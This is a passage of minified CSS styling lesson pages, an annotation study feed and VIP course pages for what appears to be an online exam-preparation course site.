.cells{height:120px;margin-bottom:20px;border-bottom:1px solid #d6dddd;overflow:hidden}.new_styles #modal-annotations-app .appstores .cells:first-child{margin-right:10px}.new_styles #modal-annotations-app .appstores h4{font-size:20px;border:0;padding-bottom:0}.new_styles .report-error-modal .cpn-accordion{padding:0 20px 20px}.new_styles .report-error-modal .cpn-notice{width:100%;padding-left:100px;padding-right:30px;margin-bottom:10px}.new_styles .report-error-modal .cpn-notice .msg{display:block;font-size:16px}.new_styles .report-error-modal .cpn-notice .msg-sec{font-size:14px}.new_styles .report-error-modal .cpn-notice .icon{left:30px}.new_styles .pre-delivery-box{margin-bottom:20px}.new_styles .pre-delivery-box .title{display:block;max-height:2em;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;font:500 20px/22px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .pre-delivery-box .button-primary{width:auto;margin-right:10px}.new_styles .pre-delivery-box .samples{display:grid;column-gap:2%}@media screen and (min-width: 1024px){.new_styles .pre-delivery-box .samples{grid-template-columns:49% 49%}}.new_styles .pre-delivery-box .sample{display:inline-grid;width:100%;grid-template-columns:80px auto;column-gap:20px;margin-bottom:20px;padding:15px;background:#F2F4F4;border:1px solid #d6dddd}.new_styles .pre-delivery-box .sample.course{grid-template-columns:150px auto}.new_styles .pre-delivery-box img{display:block;height:80px}.new_styles .pre-delivery-box .fa-file-pdf-o{display:block;width:80px;height:80px;line-height:80px;text-align:center;font-size:48px;background:#fff;border:1px solid #d6dddd}.new_styles .page-lesson{clear:both}.new_styles .page-lesson .breadcrumb{height:auto;line-height:20px;font-family:"Blauer-Nue", sans-serif;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd}@media screen and (min-width: 600px){.new_styles .page-lesson .breadcrumb{padding-top:20px}}.new_styles .page-lesson .breadcrumb a:hover{color:#003CFF}.new_styles .page-lesson .breadcrumb a,.new_styles .page-lesson .breadcrumb span{display:inline-block;line-height:20px;line-height-font-size:15px;color:#00006b}.new_styles .page-lesson .breadcrumb a.disc,.new_styles .page-lesson .breadcrumb span.disc{font-weight:bold}.new_styles .page-lesson .breadcrumb .arrow{padding:0 10px;font-size:18px}.new_styles .page-lesson .lesson-title-line{white-space:nowrap}.new_styles .page-lesson .lesson-header{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}@media screen and (min-width: 1025px){.new_styles .page-lesson .lesson-header{display:flex;flex-flow:row nowrap;white-space:nowrap;justify-content:space-between}}.new_styles .page-lesson .lesson-header .lesson-title-line{display:flex;flex-flow:row nowrap;white-space:nowrap;padding-right:15px}.new_styles .page-lesson .lesson-header .nav-buttons{z-index:3}@media screen and (min-width: 1025px){.new_styles .page-lesson .lesson-header .nav-buttons{text-align:right}}.new_styles .page-lesson .lesson-header .lesson-num{display:inline-block;flex:0 0;font-weight:700;color:#000051;font-family:"Blauer-Nue", sans-serif;vertical-align:top}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:2px;margin-right:2px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:2px;margin-right:2px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:5px;margin-right:5px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:15px;margin-right:15px;border-right:1px solid rgba(0,0,0,0.1)}}.new_styles .page-lesson .lesson-header .lesson-num .num{display:block;font-size:32px;line-height:32px;letter-spacing:-2px;text-align:center}.new_styles .page-lesson .lesson-header .lesson-num .txt{display:block;font-size:14px;line-height:14px;text-align:center}.new_styles .page-lesson .lesson-header .lesson{display:inline-block;flex:1 0}.new_styles .page-lesson .lesson-header .lesson .subject{display:block;color:#000051;white-space:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .subject{font:12px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .subject{font:12px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson .subject{font:16px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson .subject{font:24px/25px "Blauer-Nue", sans-serif}}.new_styles .page-lesson .lesson-header .lesson .teacher{width:100%;display:block;color:#000051;white-space:normal;word-wrap:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:14px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:14px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:16px/25px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:18px/25px "Blauer-Nue", sans-serif}}.new_styles .page-lesson .lesson-header .nav-buttons{flex:0 0}@media screen and (max-width: 1023px){.new_styles .page-lesson .lesson-header .nav-buttons{margin-top:15px}}@media screen and (min-width: maxpx) and (max-width: 1023px){.new_styles .page-lesson .lesson-header .nav-buttons{margin-top:15px}}.new_styles .page-lesson .lesson-header .nav-buttons .item{display:inline-block;padding:10px;line-height:19px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .page-lesson .lesson-header .nav-buttons .item:hover{background-color:#000051;color:#fff}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown{display:inline-block}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link{display:block;padding:10px 15px;text-align:left;color:#6f6f6f}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:before{margin-right:5px}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:hover{color:#000051;background-color:#fafbfb}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link.notice-limit{padding:15px 20px;cursor:default}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link.notice-limit span{display:block;width:250px;padding-bottom:10px;white-space:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .nav-buttons .item{margin-top:5px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .nav-buttons .item{margin-top:5px;text-align:center}}@media screen and (min-width: 1025px){.new_styles .page-lesson .left-panel,.new_styles .page-lesson .right-panel{display:inline-block;width:48%;vertical-align:top;float:right}.new_styles .page-lesson .left-panel{float:left;margin-right:3%;margin-bottom:20px}.new_styles .page-lesson .right-panel{float:right}.new_styles .page-lesson .billboard{width:48%;float:left;clear:left}}@media screen and (max-width: 599px){.new_styles .page-lesson .right-panel{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page-lesson .right-panel{margin-top:20px}}@media screen and (max-width: 601px){.new_styles .page-study-feed .page-header .right{margin:10px 0 -15px;padding-top:5px;border-top:1px solid #d6dddd;text-align:right}}@media screen and (min-width: maxpx) and (max-width: 601px){.new_styles .page-study-feed .page-header .right{margin:10px 0 -15px;padding-top:5px;border-top:1px solid #d6dddd;text-align:right}}@media screen and (min-width: 601px){.new_styles .page-study-feed .page-header .right{float:right}}.new_styles .page-study-feed .page-header .viewby{white-space:nowrap}.new_styles .page-study-feed .page-header .viewby *{display:inline-block;margin-right:10px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#a2a2a2;vertical-align:middle}.new_styles .page-study-feed .page-header .viewby a{font-size:24px}.new_styles .page-study-feed .page-header .viewby a.active{color:#003CFF}.new_styles .page-study-feed .annotation-feed .day-wrapper{position:relative;padding-left:60px;padding-bottom:30px;margin-bottom:30px}.new_styles .page-study-feed .annotation-feed .date-wrapper{position:absolute;top:0;left:0;bottom:30px;right:auto;width:40px;border:1px solid #d6dddd;background-color:#F2F4F4;overflow:hidden}.new_styles .page-study-feed .annotation-feed .date-container{position:absolute;top:20px;left:10px;bottom:auto;right:auto;transform-origin:0 0;transform:rotate(270deg) translateX(-100%);white-space:nowrap}.new_styles .page-study-feed .annotation-feed .date-container .weekday{display:inline-block;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:20px;font-weight:bold;color:#003CFF}.new_styles .page-study-feed .annotation-feed .date-container .date{display:inline-block;padding-right:5px;line-height:1em;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f}.new_styles .page-study-feed .annotation-feed .date-container .date span:nth-child(1){padding-right:5px;font-size:11px;color:#a2a2a2}.new_styles .page-study-feed .annotation-feed .annotables-wrapper{font-size:0}.new_styles .page-study-feed .annotation-feed .annotables-wrapper:not(:nth-child(2)) .annotable{margin-top:30px}.new_styles .page-study-feed .annotation-feed .annotable{margin-bottom:5px;padding:10px 20px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;font-size:16px;font-family:"Blauer-Nue", sans-serif;color:#888888}@media screen and (max-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{display:block;white-space:normal;max-width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{display:block;white-space:normal;max-width:100% !important}}.new_styles .page-study-feed .annotation-feed .annotable .course{display:block;font-size:22px;color:#003CFF}.new_styles .page-study-feed .annotation-feed .annotable .discipline{color:#000051}@media screen and (min-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable .meeting{margin:0 5px}}.new_styles .page-study-feed .annotation-feed .annotable .meeting,.new_styles .page-study-feed .annotation-feed .annotable .lesson{color:#6f6f6f}@media screen and (min-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable .meeting,.new_styles .page-study-feed .annotation-feed .annotable .lesson{max-width:60%}}.new_styles .page-study-feed .annotation-feed .annotable a:hover{color:#003CFF;cursor:pointer}.new_styles .page-study-feed .annotation-feed .annotation{position:relative;display:inline-block;margin:0;overflow:hidden}.new_styles .page-study-feed .annotation-feed .annotation .time span:nth-child(1){font-family:"Blauer-Nue", sans-serif;color:#000051;font-size:20px}.new_styles .page-study-feed .annotation-feed .annotation .time span:nth-child(2){font-size:11px;color:#888888}.new_styles .page-study-feed .annotation-feed .annotation .type .value{display:inline-block;color:#000051;font-size:16px}.new_styles .page-study-feed .annotation-feed .annotation .type .tag{display:inline-block;padding:0 10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-radius:3px !important;font-size:12px;color:#6f6f6f}.new_styles .page-study-feed .annotation-feed .annotation .content{display:inline-block;width:100%;text-align:center}.new_styles .page-study-feed .annotation-feed .annotation .content .text{display:relative;display:inline-block;max-width:100%;max-height:54px;padding:8px 12px;line-height:20px;font-size:11px;font-family:"Trebuchet", sans-serif;text-align:center;color:#888888;overflow:hidden;text-overflow:ellipsis;border:1px solid #d6dddd;background-color:#fafbfb;border-radius:3px !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.new_styles .page-study-feed .annotation-feed .annotation .content .text .wrapper{display:inline-block;text-align:left;background-color:transparent;white-space:normal}.new_styles .page-study-feed .annotation-feed .annotation .content .text .icon{width:24px;height:24px;font-size:24px}.new_styles .page-study-feed .annotation-feed .annotation .content .image{display:inline-block;width:100%;padding:1px;border:1px solid #d6dddd;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:10% 10%;opacity:0.75}.new_styles .page-study-feed .annotation-feed .annotation .content .image img{display:none}.new_styles .page-study-feed div.pagination{display:block;text-align:center;margin-bottom:40px}.new_styles .page-study-feed div.pagination *{display:inline-block}.new_styles .page-study-feed .notice-no-data{margin:20px auto;width:640px;max-width:100%}.new_styles .page-study-feed .info-block-app{margin:20px auto;width:300px;max-width:100%}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper{position:relative;padding-left:60px}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper:after{position:absolute;top:73px;left:28px;bottom:0;right:auto;width:0;height:auto;display:block;border-left:3px dashed rgba(0,0,81,0.25);content:""}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper .hour{position:absolute;top:15px;left:5px;bottom:auto;right:auto;width:48px;height:48px;line-height:48px;text-align:center;font-size:20px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;letter-spacing:-0.05em;color:#fff;border-radius:40px !important;background-color:#000051;vertical-align:middle}.new_styles .page-study-feed .annotation-feed.mode-grid .annotations-wrapper{width:100%;padding-bottom:10px;white-space:nowrap;overflow:hidden}.new_styles .page-study-feed .annotation-feed.mode-grid .annotation{width:240px;height:120px;padding:20px;vertical-align:top}.new_styles .page-study-feed .annotation-feed.mode-grid .time{display:none}.new_styles .page-study-feed .annotation-feed.mode-grid .type .value,.new_styles .page-study-feed .annotation-feed.mode-grid .type .tag{line-height:20px}.new_styles .page-study-feed .annotation-feed.mode-grid .type .tag{float:right}.new_styles .page-study-feed .annotation-feed.mode-grid .content{display:block;padding-top:15px}.new_styles .page-study-feed .annotation-feed.mode-grid .content .text{position:relative;width:100%;height:54px;color:rgba(0,0,81,0.75)}.new_styles .page-study-feed .annotation-feed.mode-grid .content .image{height:60px}.new_styles .page-study-feed .annotation-feed.mode-grid .gotopage{display:none}.new_styles .page-study-feed .annotation-feed.mode-list .annotables-wrapper:last-child{border-bottom:2px solid #d6dddd}.new_styles .page-study-feed .annotation-feed.mode-list .annotable{margin-bottom:5px;padding:10px 20px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-study-feed .annotation-feed.mode-list .annotation{width:100%;padding:45px 0}.new_styles .page-study-feed .annotation-feed.mode-list .annotation:not(:last-child){border-bottom:1px solid #F2F4F4}@media screen and (min-width: 1025px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation{padding-right:200px}}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation{padding-left:295px}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .item{display:inline-block;vertical-align:middle}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .time{width:85px;border-right:1px solid #F2F4F4}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .time{position:absolute;top:50%;left:0;bottom:auto;right:auto;transform:translateY(-50%)}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type{width:195px;text-align:center}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type{position:absolute;top:50%;left:85px;bottom:auto;right:auto;transform:translateY(-50%)}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type .value{margin-right:15px}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content{padding-top:20px}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content{padding:0 20px}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content .image{height:70px;margin:-10px 0}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{position:absolute;top:50%;left:auto;bottom:auto;right:0;transform:translateY(-50%);width:200px;padding-left:20px}@media screen and (max-width: 1024px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{display:none}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage a{color:#000051;font-size:13px}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage span{color:#a2a2a2;font-size:13px}.new_styles .modal-annotation-image .cpn-modal-body img{display:block;max-width:100%}.new_styles .note-feed-info{margin-bottom:40px;padding:20px;text-align:center;background-color:#fafbfb;border:1px solid #d6dddd}.new_styles .note-feed-info .h-section-1{color:#000051;font-size:28px;border-bottom:1px solid #d6dddd}.new_styles .note-feed-info .body{position:relative}.new_styles .note-feed-info .item{display:inline-block;width:350px;max-width:100%;margin-bottom:20px}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles .note-feed-info .item{width:49%}}.new_styles .note-feed-info .item p{margin-bottom:20px;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f}.new_styles .note-feed-info .item img{width:100%}@media screen and (min-width: 769px){.new_styles .note-feed-info .item.notes{padding-right:20px;text-align:right}.new_styles .note-feed-info .item.feeds{padding-left:20px;text-align:left}}.new_styles .note-feed-info .fa-refresh{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:160px;height:160px;display:block;font-size:192px;line-height:192px;color:#14143d;transform:translate(-50%, -50%);opacity:0.15}.new_styles .labels-help{display:inline-block;padding:2px 10px;font-size:11px;line-height:12px;border:1px solid #d6dddd;border-radius:3px !important;white-space:nowrap;vertical-align:middle;cursor:pointer;transition:background-color 0.3s}.new_styles .labels-help .fa,.new_styles .labels-help .cpn-info-button,.new_styles .labels-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help .cpn-messaging-link.whatsapp,.new_styles .labels-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help .cpn-messaging-link.telegram{width:24px;height:24px;float:left;line-height:24px;font-size:20px;color:rgba(0,0,81,0.75)}.new_styles .labels-help .txt{color:#a2a2a2}.new_styles .labels-help:hover,.new_styles .labels-help:active{background-color:#000051;border-color:#000051}.new_styles .labels-help:hover .fa,.new_styles .labels-help:hover .cpn-info-button,.new_styles .labels-help:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help:hover .cpn-messaging-link.whatsapp,.new_styles .labels-help:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help:hover .cpn-messaging-link.telegram,.new_styles .labels-help:hover .txt,.new_styles .labels-help:active .fa,.new_styles .labels-help:active .cpn-info-button,.new_styles .labels-help:active .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help:active .cpn-messaging-link.whatsapp,.new_styles .labels-help:active .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help:active .cpn-messaging-link.telegram,.new_styles .labels-help:active .txt{color:#fff}.new_styles .modal-feed-overview .note-feed-info{display:block !important}.new_styles .modal-feed-overview .note-feed-info .item.notes,.new_styles .modal-feed-overview .note-feed-info .item.feeds{padding:0;text-align:center}.new_styles .modal-feed-overview .note-feed-info .info-block-app{display:block;margin-left:auto;margin-right:auto;position:relative;width:360px;max-width:100%}.new_styles .page-vip{margin:0 -20px;background:#F2F4F4}.new_styles .page-vip .cpn-notice{width:100%}.new_styles .page-vip .section-header{background:#000051}.new_styles .page-vip .section-header .limiter{position:relative;max-width:1150px;margin:0 auto;padding:30px 0 1px 0}.new_styles .page-vip .section-header .line{display:flex;align-items:center;margin:0 30px 30px}.new_styles .page-vip .section-header .course-title{font:26px/26px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-vip .section-header .item-title{display:block;margin:0 -15px 10px;padding:0 15px 10px;font:18px/20px "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid rgba(0,0,0,0.1)}.new_styles .page-vip .section-header .image{display:inline-block;margin-right:10px;padding:1px;border-radius:2px;border:1px solid #d6dddd}.new_styles .page-vip .section-header .image img{display:block;max-width:100%;max-height:100%}.new_styles .page-vip .section-header .progress{width:100%;height:12px;border-radius:3px !important;background:#000028;text-align:left}.new_styles .page-vip .section-header .progress .bar{display:block;height:12px;min-width:2px;vertical-align:top !important;background:#003CFF;border-radius:2px !important}.new_styles .page-vip .section-header .last-lesson{display:inline-block;vertical-align:top;color:#000051}.new_styles .page-vip .section-header .last-lesson .less{font:bold 18px/20px "Blauer-Nue", sans-serif;margin-bottom:10px}.new_styles .page-vip .section-header .last-lesson .disc{font:15px/16px "Blauer-Nue", sans-serif;margin-bottom:10px}.new_styles .page-vip .section-header .last-lesson .button-lesson{width:auto;font-size:12px;padding:5px 10px;letter-spacing:1px}.new_styles .page-vip .section-header .last-lesson .button-lesson i::before{margin-right:0}.new_styles .page-vip .section-header .line.title{align-items:center;justify-content:space-between;margin-bottom:15px}.new_styles .page-vip .section-header .line.title .item{text-align:center}.new_styles .page-vip .section-header .line.title .item:last-child{display:flex;flex-flow:row nowrap;justify-content:space-around;flex:0;flex-basis:350px}@media screen and (max-width: 1023px){.new_styles .page-vip .section-header .line.title{flex-flow:row wrap}.new_styles .page-vip .section-header .line.title .item:first-child{flex-basis:100%;margin-bottom:10px}.new_styles .page-vip .section-header .line.title .item:last-child{flex-basis:100%;white-space:initial}}@media screen and (min-width: maxpx) and (max-width: 1023px){.new_styles .page-vip .section-header .line.title{flex-flow:row wrap}.new_styles .page-vip .section-header .line.title .item:first-child{flex-basis:100%;margin-bottom:10px}.new_styles .page-vip .section-header .line.title .item:last-child{flex-basis:100%;white-space:initial}}.new_styles .page-vip .section-header .line.title *{display:inline-block;vertical-align:middle}.new_styles .page-vip .section-header .line.title .course-title{white-space:normal}.new_styles .page-vip .section-header .line.title .image{height:40px}.new_styles .page-vip .section-header .line.title .label{text-align:center;font:12px/12px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-vip .section-header .line.title .progress-limiter{width:150px}.new_styles .page-vip .section-header .line.info{display:block}.new_styles .page-vip .section-header .line.info .item{padding:10px 15px;border-radius:3px !important;border:1px solid #d6dddd;margin-bottom:20px;background-color:#fff}@media screen and (min-width: 901px){.new_styles .page-vip .section-header .line.info{display:flex;align-items:stretch}.new_styles .page-vip .section-header .line.info .item{flex:1;margin-bottom:0}.new_styles .page-vip .section-header .line.info .item:nth-child(odd){margin-right:10px}.new_styles .page-vip .section-header .line.info .item:nth-child(even){min-width:300px;max-width:400px;margin-left:10px}}.new_styles .page-vip .section-header .item.lesson .inner{display:flex;flex-flow:row nowrap;align-items:flex-start}.new_styles .page-vip .section-header .item.lesson .inner .image{max-width:140px;margin-right:20px}.new_styles .page-vip .section-header .item.attendance{flex-flow:column wrap}.new_styles .page-vip .section-header .phone{display:inline-block;padding-top:10px;font:14px/14px "Blauer-Nue", sans-serif;font-style:italic}.new_styles .page-vip .section-header .phone i:before{margin-right:0}.new_styles .page-vip .section__content .page-wrapper{max-width:1024px}.new_styles .page-vip .course__content-search{padding:0;background:transparent}.new_styles .page-vip .search-field{display:flex;flex-flow:row nowrap;margin-bottom:20px}.new_styles .page-vip .search-field input{flex:1 1}.new_styles .page-vip .search-field button{width:50px}.new_styles .page-vip .lesson-nav.course__content-search{padding:10px 0;border:1px solid #d6dddd}.new_styles .page-vip .lesson-nav{border:1px solid #d6dddd;border-width:0 1px 1px 1px}.new_styles .page-vip.page-vip--militares .section-header{position:relative;background:#4b6a52}.new_styles .page-vip.page-vip--militares .section-header:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:url(/assets/layout/alfacon/courses/soumais/bgheader-6e39eb617d8277a078dee6ea342e8e7455355d3917395b5e103341c7ce4d9f00.jpg);background-size:cover;opacity:0.15}.new_styles .page-vip.page-vip--militares .section-header .progress{background:#364c3b}.new_styles .page-vip.page-vip--militares .section-header .progress .bar{background:#888b5d}.new_styles .page-vip.page-vip--militares .section-header .line.info .item>.item-title,.new_styles .page-vip.page-vip--militares .section-header .line.info .item .last-lesson{color:#4b6a52}.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson{background-color:#888b5d;box-shadow:inset -2px -2px 0 0 #6a6c49}.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson:hover,.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson:focus{background:#6a6c49}.new_styles .page-vip.page-vip--militares .section__content .body .description>h3{color:#364c3b}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs{border:0;background:#4b6a52;border-top:1px solid #405b46}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li>a{color:#fff}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.active>a:after{background:#405b46}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a{background:#888b5d;box-shadow:0 3px 0 #6a6c49}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a:hover,.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a:focus{background:#6a6c49;box-shadow:0 3px 0 #888b5d}.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .icon{color:#4b6a52;text-shadow:-1px -1px 0 #4b6a52}.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .msg,.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .msg-sec{color:#364c3b}.new_styles .page-vip .section__content .nav-tabs{position:relative;z-index:2;margin-bottom:-1px;border-bottom:1px solid #dbdbdd;background:#d6dddd}.new_styles .page-vip .section__content .nav-tabs>div{padding:0}.new_styles .page-vip .section__content .nav-tabs>div ul{text-align:center}.new_styles .page-vip .section__content .nav-tabs>div ul li{display:inline-block}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li{display:block;text-align:center;border-bottom:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li{display:block;text-align:center;border-bottom:1px solid #d6dddd}}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li:first-child{margin-left:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a{color:#fff;transition:all 1s;background:#003CFF;box-shadow:0 3px 0 #0035e0}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a:hover,.new_styles .page-vip .section__content .nav-tabs>div ul li.live a:focus,.new_styles .page-vip .section__content .nav-tabs>div ul li.live a.active{background:#0035e0;box-shadow:0 3px 0 #003CFF}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a::after{display:none}@media screen and (max-width: 767px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active{background:#2b4961}.new_styles .page-vip .section__content .nav-tabs>div ul li.active a{color:#ffffff}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active{background:#2b4961}.new_styles .page-vip .section__content .nav-tabs>div ul li.active a{color:#ffffff}}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active a::after{content:"";background:#395d7c;height:5px;width:100%;position:absolute;bottom:-10px;left:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:inline-block;position:relative;padding:10px 15px;margin:10px 5px;color:#6f6f6f;font:16px/20px "Blauer-Nue", sans-serif}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:block;margin:0px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:block;margin:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li a .badget{width:16px;height:16px;color:#fff;padding:1px 2px;position:absolute;top:5px;left:auto;bottom:auto;right:0;background-color:#e77651;font:12px/14px "Blauer-Nue", sans-serif;text-indent:-1px;text-align:center;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important}.new_styles .page-vip .section__content .body{height:0;display:block;overflow:hidden}.new_styles .page-vip .section__content .body.active{height:auto}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .body.active{margin:40px 0}}.new_styles .page-vip .section__content .body .content__page{width:85%;margin:20px auto;max-width:780px}.new_styles .page-vip .section__content .body .description>h3{color:#000051;margin-bottom:15px;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .description hr{border-color:#dadbdd}.new_styles .page-vip .section__content .body .description dl{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl{flex-direction:column}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl{flex-direction:column}}.new_styles .page-vip .section__content .body .description dl dt{min-width:250px;margin-right:20px;font:15px/24px "Ninetea", sans-serif}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt{margin:0;min-width:100%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt{margin:0;min-width:100%}}.new_styles .page-vip .section__content .body .description dl dt.title{min-width:160px;margin-right:30px}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt.title{font-size:16px;margin:0 0 10px;min-width:100%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt.title{font-size:16px;margin:0 0 10px;min-width:100%}}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb{display:flex;cursor:pointer;max-width:100%;overflow:hidden;width:470px;height:270px;align-items:center;position:relative;justify-content:center}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:before{content:"";opacity:0.6;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.75s;background:#2d2d2d}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:after{color:white;content:"";font-size:40px;position:absolute;transition:all 0.75s;font-family:"FontAwesome"}.new_styles .page-vip .section__content .body .description dl dt 